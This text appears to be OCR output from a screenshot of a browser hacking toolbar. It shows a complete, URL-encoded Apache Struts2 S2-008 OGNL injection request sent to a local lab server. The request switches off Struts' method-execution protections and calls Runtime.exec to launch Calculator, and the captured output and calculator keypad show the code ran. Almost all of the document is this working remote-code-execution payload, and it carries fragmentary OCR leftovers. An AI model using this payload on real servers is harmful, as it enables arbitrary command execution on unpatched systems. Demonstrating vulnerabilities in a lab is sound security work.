 http://localho...r.app%22%29%29
localhost:8080/S2-008/devmode.action?debug=command&expression=(%23_memberAccess["allowStaticM
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8080/S2-008/devmode.action?debug=command&expression=%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D
%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution
%22%5D%3D%23foo%2C@java.lang.Runtime@getRuntime%28%29.exec%28%22open%20%2fApplications%2fCalculator.app%22%29%29
Enable Post data Enable Referrer
java.lang.UNIXProcess@7d2c0a98
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =